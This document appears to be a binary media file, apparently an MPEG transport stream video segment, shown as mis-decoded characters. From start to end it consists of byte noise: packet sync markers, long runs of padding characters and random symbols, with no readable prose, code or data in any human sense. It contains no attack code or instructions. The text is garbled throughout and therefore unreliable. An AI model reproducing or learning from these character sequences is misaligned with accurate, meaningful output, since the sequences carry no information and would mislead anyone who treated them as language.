Ä´ü<?Ë+•iˆÇOë®ºë®ºë®ºë®ºë®G ;Œ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿºë®ºë®ºë®ºZë¾úë®ºéiik®ºë®ºë®ºë®¸ì2LùüWñ\WGA <™ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	ói   	ð   Aš"€	'GA =•  ÇÝþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! §   	ð   Aš@¨±× 
îGA >y ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! #ç   	ð   Aš`J½ÍÝÀãÍ½@!üÕÔ_Wc« ýRµËªÁWX¾¥(	èGA ?-  Óý~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! <%   	ð   Aš€j\½Ü
œ×ËuFŸ›[›ªƒJ®âösûÔ1Õ Ã«½z
z¼Zyox(êçËºÁgV "úº
9¯«ý_êàðCN›à³›»ƒN®}X‚^]înµõ¯“[‚ž±A7{Õ}ÕrïsrÝp ÀG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 0P  Ú~   à  €€! Te   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚ †  @ç…,óï“&H=ñyx tÿø v	÷í—~m€Ó ¢dP™ÑMßçe¹ÀÕZçD  b]H®éHæƒð ±à ±Ð~AýcÒßàlA$‡ÒtPÿð‹«ƒR|˜¶ «	G xQ`Jù	6Ø‡)Ã©O…¾þÒ¶wH	ÝXÏ°È .dèžƒNçÃœa*«ÿìf
š5‚É‰ÃÿÃð F$#œdG4¼eÏÿÉà  Ëˆ¦¬B¦åÅëØ¯EÀÜB>Â_ÆÌy]d€ @Wçˆøí."®pJo&¤‹•€¸ Æs/xJÖ @>ità›KàÊÓ
+sšðBW0 @PQà¸sŽLG óËügjë· ´hà·só¨P<ÿ;îPýmpEµôE*>ãˆô2Ý8÷ñ€©ðòÍ ú ³ð	´¢‘ê¬5 —9°~ € @2ô°OvLíÃ¶'ÙþPÎq¡³oúùøð KïÏ«¥`  	š]~   ¡Ã€- #åŽ n““““““““““““““““““““““““““““““““““““““““G ŽÀ4Ú´ ¶Ù`	_f¿A³œ
¡±¤2pÇŽÂ†ž"` T ® Lç•    p8 0k…@ ¨ \ LàþÍµ&©3v°©‹¯+!…Š†egÁþ–Ay¡Qw¯þÆt¥À«ñôƒ=÷ÿþ?òi0€V€Ò¸+ÁcÓv¥"É=«‹ug–5P?Á%2©±§c~¨€Ú (Ù>ÿÿÙ¶ØüF0ÿÖÜG ßƒ‰”Â‘ÿmNŠzoø?Ì °±Kˆ]¤		DDK¿ÿÇî)R¯Æ"¦%£jœQ~ûe·øyˆ$L  D\¿ÿ×®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®; f½´¦×ÿÀÉU¡aœÇâ¡Ø °•ÇÙo¯ƒ?]€Tò˜Õ¿E @ñùàïE_û>¥Fè\ªòoˆ´ú>Ây‡ zæ/„G GçÀ/r~gÐ5£
¯ü€i×<”p?'¿ü œ°šOé*^„#Ä9DÏ Às.wêAé%ØØ¢ÓðUÓÐ@<ÂÛúìßúî`ŒÐì XÐ€ºÓ`5c‡þ_àzX ºËHº ÂÀjÂô¾êôF„¡›ª2Öùƒt£_øhy‹†| õ	µ6[½uÉ×]u×]u×]u×]u×]u×]u×]u×]u×]u×\~ 
€h$G ½Å«m|? ƒß©,%çQ‡àv:vê¬ hH_\üwà gRÙûïÃV+Ä’ …ñØ  -L¹|!‹O(+  »C} _xØ ;ý„]ˆ`«+WŠ“R^ ÙFàª1v”=BãÐtç±Üléáò4¬á˜A9œ3|øÙc¡a+²€õD¿Ù"‘)^ï®êƒp8ßÕÑö{¯ù¯¦{¸7ûo'E¿IG „ÿ×¶ÎúƒoÙc“4î>â´5ÏŠ´F·¦]}{¬dßŠ!þ€ø¹Â$eWä“ÿh€Ú7S ìøœ‡Ý}ý××oÍA–§ç< ™ë¬ £¢‚+9µ‡©ÑÌ€‰×Œ'mºV"óJ=?!Ò×]u×]u×]u×]u×]u×]qØw-ÿÛÛ7]u‡rË®ºë®ºë®ºë®? dfFFFFDeøXf¶v­ÿüv Ábi
G 8l2/"¸Ýàñ‚`:à±qûìð7“M˜ `Ú~FÃ€% …‹–`uÀ± à¸æ UÆ@8"àÿÄ @
Ó¬lúfêÍÈrZ ?aq+ùÁõköØRñ3TÿÖø*Ÿ>G^ÝÀ=dx Köà5V`v‡þÀÅa`mà‘âO©ÑuIŸšzDh@hþÚâ26[¼H@,
gšüƒ*ZiG CCOYa ![,ÀX!gKJÌ@![-zë®ºë®ºë®ºë®ºë®ºál \ÄŠã¹ÏÑê÷ÏÜwþ+*µf‚4Àz3j¢tîP ð ¨XÄáX#Á2_­ƒŠŠ•AÛž ‚PÛ= jÚ±ãMÅ€
ð™-z(Ô‡A&T3ã=›éëmÉøCÆYšÙ~¹¯NÌŒ ÀÀñ$ÜYlêqo8 _‡TêÃEÞ7Ž—_G -?ÄEÏüÝ°4Ædñï§¬2H yqÔ‰A‰>&Éæï?¾*’íŸž<q'>	Bp%Rx¡Ïâ°Ê€ƒcÍÐD[ª`KpéàÒ:Ë_-x;pù¤ÛÓ…–^a8Í[†à]'ì“I€Éõ=³¤‰³FÏ{‰­€ ‹<¶–°<Ãÿshf9C?˜7Ë½ƒos¸±¢ó9ÿÛ{êÊ cà hâ•ê¦\DS¨YÀG ö5uA0XQ'˜Þ;rCÅå˜ Áa­`hÜœùmõ§®ºë®ºë®ºë®; lƒÀ£”½¨ûâ^-þk !
.¦MtädPã¨)RÁ ÑÊŒ-`ç/ëJŸÛpHëó¿áØ€”‘X#G¶Ø…ŒzJÉgñp1„ý†ÔÈ …*^O1”µÅãöe óÓø¤äKZ#šö®áŒ<î¬}“è˜LmÁÞ¡†ôê’Îˆj­ –G ËøEå6H„©{ÐÅaˆBO©RðJjv| Ç‚¶Á]?{ðõºÖ”ã×]u×]u×]u×]u×]u×\,à[`ÆšèìNÅï|CÄVµð³€£8"ŠÅÕh*Kè '¸Éˆ©‡À¹ul“Æ9NˆXOÎâ0wÃ€8ü§46›ÈqÝL‡µH‚dVRºŸûbÃÄÀ@»íòÝéb€È¸g(FbEØ^r   ]ÔnG óƒS;ç¸½ ¤Ðg™Æˆ‘n P>»MO¹û6ÞvÆh§¶ À´RQ7ÒÀ6‰)]Uà<@Pddlf‚›æäO•»a’| Çü§tÎßÔP N"wnãûþÖ¦@
RKA ø+@  <À ¹ò  2 ±À~tØ ¢"ˆ$l< €ã@8  Îà H
À  :v–Ô/¦cîšG !¥Â«¨ è¸P$é$  ûªÌXêò`+ª@V. Ö D¡Kc¶HÉ`4”
@Ïú‚;£"ìø5`Å¤ - ƒ^­æÙæ·€ @3 Ò€®ê Ô pÎD  ­ £ã€° '@q¹ÈÊâ˜$áÓ`ñåºeáeá€$Ù NUH7’‚“83QBã7 R ð±PË
5€¡….ÇõÈÕÁÿë®­0ËÂG s°RŒ?ý½/zYñ)[«ÚN7@0xBÒÂþÂAÒ„( V­šŸØçÀl (¯ûL´Àò¯ Eï
LPwû€·÷aºß¡¬eªÿWDmDña@ÿV_î3õõÅ¨ƒ€ÐÀ gäB/¬“ÇÅÓ~³ëå4ÂÎ8–Ñ„üYÿô„"ð!1+—îµ®ºë®ºë®ºë®¸ü Ž$öDÈÝ¨Û›EÃ¥)I¦íoÜVÛDt¾ÿG ÿß›ï»ì/R*ÃãÆ—ùÅ¾Çÿ>«²ñ:¢}ÿþ?µÓ™ýmÚ>ž¶‰ÕhèhŠ?õ :Ü!?hkÿë®ºë®ºë®ºë®ºë®ºë®qè?sÁß{w5ÈÇág`˜]o.A=²U8Ò³¦³YH^ | foWG&ŸhðÚŠaÀîäƒ¶À51Åâ—ÿ7Óm‘B¸ÚÉÖ3Š-x	Öxƒå%ÉÂ(±kóÜA«G †ÂŒð€å! L32„´áo0:u^
O$”kžj†9e\-}ð)âv|èÿÜ†”†À cU ½Æ¥X±ÿ‚‚{/¢|Bq¢pªK“U-. A$ƒ ZH¦Êâ,·2$´ž > Ö S-ÁÀ]ZºÈ  Àà,8  ™`	/—f+é³Õ_C+—x~ˆºyü*N£f#„èœ,à3œK’ˆâUrÏ‹—l="rd¢G 2\ìYMf€Ô	-èKÁF¸}Œ“‹ 3ïýîƒ¢ÑC€   pd"@k€j|`hÑ‚;˜]H•cÍ²¬Æ3.ò¿ei8È¥Â†¿î$	õSÛB¨p<€b/©£×þþÔ%5èh‘ÅHô«ŒðE_Ú^‚ ÙSŒq’Y¦(`‰2vÆ¡é'”'ßÿ_Ž$Àgæ0ÑeÆ…À¡§ãxÎŸei.‰ú<Š sšG ³ !ØS^ð¢€ ÜzÀÒŸï|£¾ªCç{EÖÂ¢š…Ÿ°R 2´ äø3Á‹ëË	`ÏÅ‡Â÷$EùÏzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë„°ï£ßÿyhZ$ €FGu´>X-OíÂê5‚Ö+‚°U•GÉZG#ëåAUV2²> £Ð³Aèõ¼­
‘Ê>Jë°ÊÕ0· Í ­Tgçágð G `T¾ÂGÐÄ3FX–ê¶Ì[qÿü´X/¢×SlÉ®]Z€º^R†´v²À|ˆD-rHçýÞôtiŠÛúa× kÿ.0¡ÐÍïÆP
`"QwÖi@ùN:àÄš°1qÙ g,Š}“N š<@ ûB³zi4Ë	 ˆÀ=wlp= Ä¡(öºÊØ¥ òðˆ7	ÇtÌ ÈñHÏx:ò (å°GùÿÜÞ—„Nð_ö G à-p  ) pµ\v0 
€{­ — ãÁ€€-G³"ÞÜÍ2LæmøÀ 2 @…À È >^– «t­Ã‹ì©‰0K–Ìó2Œ´ðÀqP èR0ó
72Ðç„íUˆ> ìò  ‘ö˜Ô[¢Ò?ýea vžhƒÈWì†ü)€…(øBÿ‚ àÂRˆn¸ß¸R×ñvâ +,û6*Wð$î›G o‰6úÖ9º†­-à³€ ktE£˜T	4(1~Fä#Æ¸}¤ùð_ŽF)b~óÛ÷p`tç„:q¹  ý@ @6P >|÷rW°#((Ø²Ð ^ ö ~ÀSvˆÓÔh$:.9ì~N«!Ìf#| ÈPþ
ðã @†6³ZYêPöË¸ixË=`UÀìØ¬VtO‚ÏÀÌ`3H€ñ†%¥¨u¿ºÆÃG eµEöÔK[Ö¥0:émFÓ •íêá)¢Ÿ¹ƒ4N‚†m¢	ÆØfrX 0Á¶=	¢ŽB€w¡iÄÓ¹ÄÈOÑN`Ô08À\ OðÏé—–¤(þ“! Ã,Çˆ5 €®º~ïaINÃ±/‡Áî2#¿|F-{À[
Á•NàMîs¸þp5i‰ÙÆ!B¬ëÆ-xÍ¥¥ôõ×]u×]u×]u×]u×]u×]u×]u×]u×]uÂÎG ¨l™ôT_à"mbþpÄ)ô8e×tÁÚ|w`´kI­ãs£oM¿7à1X¡o×ÊŠö\7÷ è¾}™µ£§`N?ŠÞš]‘I—9ãé)óíÆ*æ…ø„•¼_´£‰E	93ŒF/ÿôCY4¨Æÿ¶m DG¯É	Am7¿ü•„ ‹(vPE”õÒg¸{ 	^$7€!YûæÈ Ëÿ0[Ð „‹ "†òÿÚG  Fûûõ´Õ æœ×¸SV
…re/õÃTˆš=„l`—*Yy•+{È‘ŽP!?ê·ÁÆ`…’÷ú÷4 ïÁGÉo'ç1¢”îi® A—ÃUÄñÆàPLyd»†[å{Cý`t<Ö¸ÿ÷$P*pfi(äþ ”¸D7“–åmÀ¤¥àâ€ ÞÐ¢à£¥Ú²?á Àí)H‹Q +êôa!ŒH *qh|¥H0ÆG …•eƒB¨º¶sÿào'H{ÙƒdÞZ0xIÿØ  @àÓÇQè!¬"JÍˆ^–š˜  IÔÀÇ€5ÒïýÇEÝÀä‡
PµßåÃÃþoK@¬EŠ·
ˆ’¢qÿºÀÀ$Ä0LŸSÅ þ ,Ø°¬p  ?…Ÿî!± O‘O@lcVŽý DØefi ¥`ÁKË=E"À @Z…þ
*± € G ‚ÝÇ° $ —3lJ”¡õ™ý», —T9ä€äå÷©?Ã°Ó  IcÒv¯z»÷\-!ARîŠu°ÆUÊPkj¥f¹Ñ/ú?žA—‚Ëà €¥º2N.nÚã\î‚·6@Íø„¡F¡®†€º0Ù °§¤»6ÓæîŸþô¨ \‹`%Fôè 	\Úh aø7›°ÀÇ‚“³Tˆ*H´-Æ? ‰rÇiG  ëà`QzÇ XÍÿ´(¼ ¢'
,.Ð†‚ZàÏæˆ$>€  $ AvÛªà XU4µ=jš#ÿò¾L^(WŸìZóâk¿².sâPô $hÅËlõiá13êúÑŠÜ/þó‚JB°¢¯o=Ô@àÓlZØu˜vªêa%s)À­Ô“é:ƒ
 ,iàîMAN!Xþ= ÍXùbŠL²‘÷´ÀœG Ó‚<‰äËÿØ½©Ø€3î¶J®
9#[J9ÂPˆPP¨˜†”`bUa@‚ 0L™u¼´•±æ¿ÀE»q h¦îcA9«´hÐ‹
cN}à]]G”?t4õžºzzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºág ±BT^+„¶õîŠÝî~<T”GÅAªÐ/éÞá‡   Ða$Üº.cG  !@`¦—+rOw‚à:è	u¨³óžh°¾B‡;ç‹2à³B‹B–BÀÿÎñÊTáÂÊ~²ÄÜ d äÌÁ†ÐÛŠ#î-Æ ^ƒCI“E¿þÎ †«0?ïí
~¸˜qq'Ã0€àaÉÃFèj„LP½ÕÖæ€§Ÿ § 7´æÇ(HùÈ0N€@ | Ú ªšþ¾ÿG Ü Ž-„Áî–·Å$ÀÆQž1(¸-grüoúŸÿ !ç½Z”?Ã&ÎƒÉ  @4EëÁ¿ðI¡¯7¨P‚aç¸ÀUœX!B{‡ßLrÔµy€÷PÎÖ›þà&|ýbAWkÀR<B.¹€
òÛÌ„ àM	˜8æ÷›•5EÞ¢1?0"Œ³D4`ÌV¤°õ8œ€ .b¸ Iˆê?À|ÀÁ,íÖ²›n¥¥š(UþG û’ýt,€Üˆ?ÍW×€!À ÌÕ¨œ¢¢M”Bÿ“²-ÌõTŒ 	€ €,€ €ÎcX   €EØ Êði†`ü.äB3‹’Þç ¼Ñk, xŸ€I#ì[.dÈ  À @.2€ £:!žº\4~bƒ  €PÎ¶$rÁãS¹Œ ŽÒ}~y5W7À6PWðYü  0¥ 
ˆÁYmÅê€bÀ!Ð  €P«G œlEJ¯è°Aûkí|`@{€ÇÿÄ P
	¹$ 0
	¸ZÏONb $ÐC4ÄY9+€ƒ6	×Œ»º24ª
°ê-
™ÖRá·t.åó@  ñ Üõ¢—Ž,Ch³j6…âbe.M´ÁvŽÀŠºPËf«€Tø‚  ÄêÉìŸJ8ul[àï¢‚¬|ÂpmP¢><¯þ³ØÂ'ŠÇ‚Ø úµhÑ56Îs* G ¤Ì1ÞlQŸ¿p2’rÍN‹£|ã…‰9¡×"/ðÃ”!™TáXP§k¤Ê`K<ºìIlù²Ðfâ°‡ v½a‘„a0ÞÀÛ÷#ad‘P#ß´Œ€­ÈAHB«.ßöÀ"PW9K˜èF¹%• ÁpÊÿÜ¨h€¢€[˜µ­     Àåß›`3C€$-\‚/È€ ð HÖ
@
‚‘^ÔŒ;– ²:G ™.å)RGp{±Ë ùGMM
Çf•œñ©{A`³‚žk*ÉLŒ˜ÿ|+CþÉXyó˜Eoÿéë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë†I H„õ‰I/r÷–"øïÀjÐ{.ÝoŸþ>x÷1»ê‹² ˜48F˜ ²\	qÃ5€P88-‚Òàø;ø¬0þ  v6øšc…$´pû/pÆG f'kÛû˜»ÈNXÊìŠ] É«5X£ÙÏc÷#Ýá‡ðÌ•PpÈU,oH6:[­0T9Aã¹^tØ—ü4/ÜåwûƒsöˆC8(ãˆÑÀ
”¸øPÀ €  *Í=`ú¸…
6ZÛuc¡2Þ¥gHµûÆþÐ%p’žÂ	l<XAÔñêÉ£.,FáZS±ä‡ê3 
žEÚÿñÒ|¡G ‚³£ˆQQûì–ØrYU U¬!7ú§ýe^uÎ>€|)8P ÜHM “ïò¨øÁä€ "  HO†ÐEÂ  ˜ ( ûƒ0·ë`    ÓÜJãL(4\-2ØòdD Š   ò ± “ À@Ü.à@   €@\À ˜Nc{dÈ…‡Ä K¾ ÙU¾¯4Ÿ§È m½4ûO ÁÔG  p 0 £¯…T±V8á‹hË¥æ`óÀ™„ô`F.	ë? +Ûpí/N+C’©@ ½´ cè qðmY Ñvý3 ðhz$¸$¿ø€}Ã  @  ` !g93iãV<Þè Z€2Ç¨lÐªÇÛ˜ ÿn77€la§ À @x	“|Ô¹ *+8+2j1Z´ | ýxq`S3G E³ÈÿÛ‘ƒ|@¬dÿ_[€Í¨»õ¢»—(×x¸2ü  €Î `ð 	œOHXÛÐ:_>  /‡n gRÖ ½R ¤O€¦÷Œp g¬Œ¼€-å¡‡	í×2‹-(óÿÃÜ 3Ö/Ð—-D¿
»¼€øXàž³L "Ñuž†5•IÀˆ,¶RAx 'q{"ž@  3ðªˆf!éÙê€ @ Kúá`êÑ´ šG „KHLPÌ¥( € @!&¬¹âÁìã…æÜ_]ý` YË4½€:ÄÈÿÿãb’P‘l!À € àÉMå„¸€`œ€Jm¹€h)G¦&C—å¬É.8 W‰F­ iíXcð €'Ãw©7\~¤wœ9Â†0ä§dñ OsÂR YMQ@.é  ‰ ÔÚøÊQbƒKr2•°éO¨ppyÇA° ¥€  G ³Q  h W,c i !/ö.jÂ 0NçüÀ '¹;c [˜Vâ¢ZB ]Æ-û…\1"ùyûVä\D£´ËÓœì€_çîúÛ6
¦R3»ØUŸÀ1ò°³kŒ¦(û4 G:æ°êT2Ï…b F
1¢‚@ß¹—î±±‹Ø'~i5þ †„¬„€ (øI¿Zý}S×]u×]u×]u×]u×]u×]uG ×]u×]u×]u×` € ÀAe\}æÈ:ñ—+ª*, °ó1Æ4ŒQð „ú^"°êœ=†tJ^I\ IèÄˆ°B°yÞáoÀ ` pš¨<;¡ƒQO_4Â©AÀ,“Oë€èr%Ã¾ ilRðø0šoÔæ`»‹M¥?a˜c¹§ñtCJˆ"	sZ>_T`$>P    ]ÎAÎ,³¸P!¾‘µ (Hà‘á3G  XWy‡Ê_vJèH	r==|S€bÀ[n¦!ò6š,ì†I´²‰‡@Å".bø!Â  s{ÂHG«Í²¶š	Îé|JEæÆ¼uwÅd¼Ì5Û­è<OÇÀ‚\  Aš 	z}¨@^Ÿû•µž³Ã'ü¬ÿÐSä j”/ü€ $€ð>÷'C5À  éH;û¸âõÆ` è§µa Üº9aÅ¤ôð G  $× «ð;ÔUÕx EZ  ` eÎ¸·	ÇÁ ¶e¸…Î›Åý9Š˜›€v°š, Œ    ËœùùGgÆ€ @  @7ƒL +‹¢Å¦úï»ÜÉ0ôµIò(‰k‹;Â¹Á[×ˆ À€9D@±5†þ_ÿàŒŒluË<K€  GZ_Åc,¬eî)Ú` Áÿ €  \²¶Y;G ,ˆô{ƒ`Pšéöcÿ g«N `FåS´(øcíÑCACÿÜtÀ I	*F@tƒ/n)–P/Fèsøq»ÐCÂ×ÜVÀô°òX“rg‚- x¡zÛˆô§Ë¨ü  ¼2-‹ÈDr@§ž¸T¾`·à` àÞ‡FÅ®§-ÎŒ3h«Ã`Fâ•bÂ‹¾Ò†ˆ®§aò%<„æ0±Ÿ‚ÃŽŒH7ý¡G Y@·=‚@TÂPýý¡Ü›)${0"”zÎPBY/‘áç2G¾Lû@dàZA¯4Hn¬tî ¶áB=Ù0¸Ÿ„„9CdH0—¤‡V¼h   FÙX   €äÈ‡š€ùvØ€ $ À¹„Ø# A…!V4Š§˜eúVÀ
æl v< ‰yÛöMà¹Auƒ-ì‚ÉxJÐí ÝÁr@àC@2@ð ôÕHG ÃPHl «ÖÀš›µœŠàˆÿ„d([˜‚{Õe#gÛÄÁì@Í:úß4&<G2ã.†‹No#9ÌR›Àó¡
çpdl…ßeu°'å u8ú|Êà 
ä &; ÑB¸Ü„Ø‰¨F¹ñõi&^² #<†,«©ÃhMO¨_<%“ | ?¿Qc¿ Õ §ÜR…ùÂX 
@  AÎ“‘Ÿ€G I'LbPØµ^Þ&.|	wíFTZ®8u ‚´åûKyg¬9Ž}Yÿ´:ƒÏy`;”Ñ!È¹£tKú]åvîý/Ó×]u×]u×]u×]u×]u×]u×]u×]u×]u×8  %!l[	QÉ¯€ÌÀ@(C’Ò+tÊ–v$„…vPÙòÄ¦ØÏ0ðÉ<J•2¿ÆByVJÛ=[   1õ Ûviaè "ÊòJõ–G qšÑë.&O„Ø+ü`â~c€Þ‚`¿È?ÌgŒÆB ÉÝ©èéEO¾Æ‰0ÜÁ’‹ 	  kYZ¸5)` ‚ð° $H ›x!ˆûIF˜ 
 À„³" 0êÈ€ €k ° - ÖA  ‹‡ †Áô»Çùœ€³“û7÷¦ [#¢ofCt5:r¹*kšpÂø A Æ0èä¸Öñ\™Æã×¾Ir˜G N•†¶„Ó`eºTfÕç³ }ÛBX­@µ Y÷!\œëJ€( Ac nsƒJ•;¶QÙ£
–h~	ã¯_`JfQÈ:>Ëç®4þ<'h´ YCŠÁ  €\:Þçh?€mÈ™2ë¶šUà€`	  aL¼¶—.ßŒ ƒÞ—ø©Á
ñ}„,ä·ÃBÚv¿Õ Ø‹×¾lÕËe`gð€ €ñƒAG &ö´ .[ ÚÜlÁ€ I§‹£¤àx"}}Óðªˆ#S :˜ gað€îrˆxOÁì¢hNAgˆ? :!6  owù  € @°ÃpTˆ  ì¨ —Ycœ+ˆx`1Ó‚ 9€ € ÚÏà  @·Å< RH` `i
 ¬@–Øä f*b©fœäöÐ£À^/ÆwPã¯´pÆÕ³âFñ
&ƒG ø €  D¦ å‚H‘½Æê~
@„ç F¡¨€é76˜EQHj@"Ï€¹Û€»¹ŠÆ Q…Å“¬¨™¸,¼~¡†šèE¤LöÑðc°örÃøÒ?ý õ+`¯¤ ËÿÚXH¾ÈžÄý‰°„d(âŽp ,PpŠAËÀ°`å0	ð•ré´"oˆrq¥ºîÁA (ãŒ[´â^%ÖøžºG ¯½ðH„²²x¡Ž€ðæ¯ÔŽÛè$¹“ñ.Cá“à\ ¿à :!»ò— oú‰x½6 -´3Xð¸YÉÃÀ#ÞŸÆà s@~ýÊÞ@WÌPaþ±¬‚™1ÑÑúFíOwÉ‚+àt<ò A:ß …g¡Ë
!EV¼)¡@/üÈ€}ß†¬?
 ç@sjp& ˜¡¾ ÁÀÜüP¸¯­ëßG •’1./‡Ö°¯É‡zagñ™†Ày_y ¹Ï| ûxÚ²¤¦‰ù€ TÀ%aOÅ÷Â À,VÇ€P`•‡¼öøX0´ Ïeôõ×]u×]u×]u×]u×]u×]u×]u×]u×]uÂØ & éIÎLO«%WDx{®ÕF®
`v,ô¨
:…ÀâïÜ,HUÞ `(ÉlN"+iµûY•À9S-’~ð²9
›6G (ih2‚ÿ  °Â% `Ž–@€.XpŒåƒ0Q„€\M¿®lÇÎèdp à&`@  ±ô žÆ ÄàÔ„î'ž‹jPí8f~¨© d^“†>Iì„¾GëñœÐ~  €˜ îûÀÌ”d±ƒHüÓHÀ @$¯¾ (¬{‹GbBQXÈO¹F[cÄ¸d¤#‰‰¤'X5BçÏñ$G -s €ügžÇàààÝí[¸g­°x àFYEíŽ€ºóñÅcÛ’¥\Õæã?€€" » —ÇAimA|¾ÊfZH@îæi©3Â€&˜óÇ	J;Ýµ®P}p- i¨¦´À4F!L§‡h1CûXÜdpF_< MKó?† `½>n€ éWfÉ˜V	ñU;ìòî¼Ñ„‘é	èX»ôÈ<ýG €ÎU¬3F¼ þáï¨YÀ À  Q›óá”³«š]Ž€é¶²}À0à¤(úð8 ïŸ%{’„ ”8ýñrä,å³dèX ÕÀŒ€†'_õ÷FóÄ‘*Ì¯€‘­ˆL¦ª@!Ùu÷O:
¾¥€\ÏÁ>˜‰1N Uî»™’­ ¢Õ¦Á‚&ÈÆxõ&9®clHVÁò»&ª¸õ_û÷ŒÁ9˜NnG ð!GùaîL=à°¡2þ  à  Æ@$PeÊ€Ñ×¥ÙbŠH¨^’oÛA$ÆAC´a¡ºßd( Ò'üH 	,™lNçj,#û°­<Äpý”K'ö¶@.ï¸”mP¤ë–6ëØÞÜ ÏMÂ†;X0DšÄéqB'¢Ó/Äè#Ç<gÑ÷ÚÅÎ-c`¨DÈZsÀÊÚiOÓƒ4goúåŒ¤O¤	£°8eÔÞm±G 5¨£ á‚À 5;l-Hk-ú|+½s”ˆ\Ço÷ÍÐU'úZÿÄ£Cü!yß…rr_ˆŸÀg²MÍD‘gÏfBÃàíkÐDê)¦Çyw‡˜š•±”5“¡3ú£6HéÇ vö1‘bim|~vvŒml³`¿;X«º/Džºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸YÀ	ÔÈB÷9‚Q§Š¹‹¿ˆ³÷™ôŒðˆ®z€G :Í½øIËX×Z…œ Ð|âŒ|äf öó´’žJñk  ØŒGº‡(—€3'R©….À’¤¢²¿™õ‘8A‹|2ÿöÐ¸Û(õ„ë'Ì` ²V¢w_tÅN„”3=0Ð Ñz£\þ†Ä›1GKÛ^5R¯ÿ{ƒaPhàsCL>ôT  ;¸ +ÂI\% € ìHgà`r|¸šG†æüþœñðHG :HÔ,þ  tË, ?%úÙ¡"=0Ôtwù  2 X€LÂBóg‡€À¬&L€=˜Û¶.¦`)Ò÷¥ÿú¬pÇÀlh´ @·ÁÀ ÈàVwEsLš@Ø Z  ‰\'pSB(i«TŸà  
Ž%cH0:©û‹ X6y>þBÒ°ÊûQ­A…6\§¡·Z%å ^Z€¸ŽúG ì³ñMaD ÃWëx 7ûKŒÁŒãlm¼B'ˆQƒXHÄ£¹zñ‹hÊÀlr0^„ô~0   ,ÙÐDî,rOç=˜øD¤ÁÝxñ,´¡’ƒD ˜2Z$à3˜€ÁŽ`^Gî˜Ž ,îB `2¼ÕU+T?[¸Æ—ó)A‚|ú À	CsÓ$°±ÅÎWõ) „^ÒR½W”Zåýó; ¨Ë¼yÿ£ßº†!ÍtG o›
ÛoÏ´Ö.ú‚ÿ è.‰–1(J½0¨íìC£ ÿª "Ãe„Ù€ €æ £À00D  Üž €`
